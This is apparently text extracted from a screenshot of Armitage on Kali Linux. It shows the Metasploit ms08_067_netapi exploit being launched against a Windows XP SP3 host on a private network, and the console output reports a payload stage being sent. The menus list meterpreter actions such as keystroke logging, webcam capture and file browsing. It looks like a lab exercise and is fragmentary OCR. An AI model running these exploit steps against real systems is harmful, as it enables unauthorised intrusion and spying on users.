 Kali Linux [Executando] - Oracle VM VirtualBox
Máquina Visualizar Dispositivos Ajuda
Aplicativos Locais Qua 01 Abr, 02:36 root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168
AUTORIDADE NT\SYSTEM
Attack
Login
Meterpreter 2
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Browse Files
Show Processes
Log Keystrokes
Screenshot
Webcam Shot
Post Modules
Console X nmap X exploit X
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:Portuguese - Brazilian
[*] Selected Target: Windows XP SP3 Portuguese - Brazilian (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (770048 bytes) to 192.168.0.29
msf exploit(ms08_067_netapi) >
[root@KaliGabe: ~] Armitage root@KaliGabe: ~
Right Control